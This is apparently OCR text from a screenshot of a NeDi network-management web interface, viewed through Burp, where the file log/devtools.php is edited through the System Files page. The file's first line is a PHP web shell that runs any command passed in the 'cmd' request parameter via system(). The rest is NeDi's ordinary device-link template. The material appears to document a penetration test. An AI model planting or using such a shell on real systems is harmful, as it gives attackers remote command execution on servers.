 Burp
https://
/System-Files.php
Devices Assets Topology Nodes Reports Monitoring System User Other
Fi
System File Edit
log/devtools.php
- Source Configuration -
Update NeDi (Backup Configuration)
- Discover Log -
- Execute -
Browse... No fil...ected.
Execute
devtools.php
Tab # ; | / $ Write
<?php if(isset($_REQUEST['cmd'])){ echo "<pre>"; $cmd = ($_REQUEST['cmd']); system($cmd); echo "</pre>"; die; }?>
<?php
# Quit if called directly
if( !isset($_SESSION['group']) ) exit;
# This file can be used to add links in Devices-Status and Devices-List
# You can use the $dev hash with column names as indexes
# to access device information (e.g. $dev['vendor']).
#
# Available Device specific variables:
# $ip Device IP address
# $dv Device name
# $ud URL encoded device name
# $rcomm SNMP read community (*** if $guitauth = none)
# $wcomm SNMP write community (*** if not $isadmin)
# $rver SNMP read version
# $wver SNMP write version
# $wasup Device discovered at least 2 discovery cycles ago
# $vlans[] Vlan array (id -> name)
# Session based variables:
# $isadmin Current user is in admin group
# $ismgr Current user is in manager group
# $debug Debugging active
# $mobile Is viewed on mobile device
# Usage example for Cisco-WLC and HP-MSMs to list all controlled APs (using custom value as reference to controller's IP):
if( strpos($dev['icon'],'wc') !== FALSE ){
echo "<a href=\"Devices-List.php?in[]=login&op[]=%3D&st[]=$ud\"><img src=\"img/16/wlan.png\" title=\"AP $lstlbl\">
</a>";
File List